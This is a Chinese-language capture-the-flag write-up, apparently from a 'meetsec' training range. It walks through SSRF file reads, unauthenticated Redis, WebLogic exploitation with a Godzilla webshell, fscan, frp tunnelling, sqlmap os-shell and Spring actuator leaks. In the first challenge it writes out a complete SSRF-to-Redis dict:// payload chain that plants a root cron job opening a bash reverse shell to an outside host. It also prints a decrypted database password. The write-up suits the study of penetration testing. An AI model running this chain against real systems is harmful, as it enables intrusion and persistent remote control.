1 WEB 1



可以直观的看到一个爬虫类的网页。用我犀利的眼就能很明显感觉到可能存在SSRF漏洞,所以接下来我直接就看看能不能爬取百度或者当前的网页



直接就跳转了,这里思路直接就使用file命里查看文件。



等到passwd文件和hosts头,判断内网ip范围为172.19.240.0



flag文件在根目录下面

flag1:meetsec1{6d5e5c2bb397ba7727b58df59b35f66a}

接下来是进行内网探测,看看存在其他服务不,可以直接使用ssrfmap工具



这里还是手工做,用bp的自定义迭代器扫描,写一个小脚本

题目提示是数据库服务,但我晚上做的时候两个小时也没有扫出来服务,最后常用端口扫

描,才发现存在一个redis,属于是被绕到了,忘了redis也是数据库









内网探活,172.19.240.7:6379服务,这里应该是redis未授权

得到了第二个flag:meetsec2{2b7cc5b73fe867cc83546583b858c8ab}

第三个flag存在于这台主机的根目录,所以这里就用计划任务上线

dict://172.19.240.7:6379/flushalldict://172.19.240.7:6379/config set dir /var/spool/cron/dict://172.19.240.7:6379/config set dbfilename rootdict://172.19.240.7:6379/set xshell "\n* * * * * /bin/bash -i >&/dev/tcp/x.x.x.x/5555 0>&1\n"dict://172.19.240.7:6379/save

第三个flag:meetsec3{f22eec9fb7c498b3a747392ff53a746b}

2 WEB 2







靶场目标43.137.34.103:7001

这个界面,基本都是weblogic服务,直接就查看什么版本





用专门的漏扫看看有没有存在历史漏洞

第一个flag:meetsec1{3e942fd37767def3a9f68cf5ee6ebee5}





第二个flag在内网的第二台主机中,这里先上个哥斯拉



直接上传一个fscan,扫一下内网服务



网段为172.16.10.0/24和172.25.20.0/24

这里不知道是不是,我扫描器的问题,还是靶场的问题,我在备用目标中,才把3306扫出

来,第一个目标并没有扫出来。







这里的到目标是172.25.20.12:3306,通过frp,接入内网

接入到内网中,这里流量时全局,直接用kali,打一手爆破试试



不过在半个小时后,我感觉到了,这里似乎不是弱口令爆破,weblogic可以用jdbc做数据源

连接,可能是做的一个站库分离的操作



在jdbc连接里面找到了数据库的账户和加密密文,从官网查看了解,可以使用官方的解密工

具得到明文,不过需要拿到,一个bat文件



得到密码Meetsec#1024,账户root

用navicat直接连接

得到第二个flag



第三个flag在主机根目录下,这里用sqlmap远程连接os-shell

meetsec3{2e947aef43be6dc428a9c626ba7fb824}

本来想今天把第四个flag拿了的,但是环境打不开了,一直卡住,接下来想从os-shell反弹

shell,在上传文件,扫描第三个内网段

明天看看还能不能打开吧。

3 WEB 3 4



目标43.137.9.106:22883、43.137.9.106:13306

web3给的两个地址,第一个flag是信息泄露,第二个flag是存在数据库中

打开第一个网站界面



看不出东西来,直接扫一下目录试试



从地址看,基本上就是spring的框架,直接看看env变量的文件

得到第一个信息泄露的flag:meetsec1{e20cdd96b8985a3557e5720726bb09a8}

不过也得到了,第二个flag的线索,jdbc连接,数据保留在heapdump里,账户是meetsec





